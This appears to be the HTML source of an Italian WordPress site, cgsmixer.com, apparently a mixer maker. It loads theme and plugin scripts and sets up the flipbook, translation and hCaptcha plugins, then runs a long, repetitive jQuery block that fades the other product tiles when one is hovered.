<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="custom-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/leaflet.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/gsap.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="gsap-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/scrolltrigger.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/lightboxgallery-min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="lightboxgallery-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3d-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dwebgl-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dtouch-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="zoomjs-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/isotope.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"it","enabledLanguages":["it","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"4f2b6878-b0fb-4897-bf72-c48670a90db6\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"it\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.22.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.22.0" id="hcaptcha-cf7-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script>

jQuery( "#prod1" ).hover(function() {jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod2" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod3" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod4" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod5" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod6" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 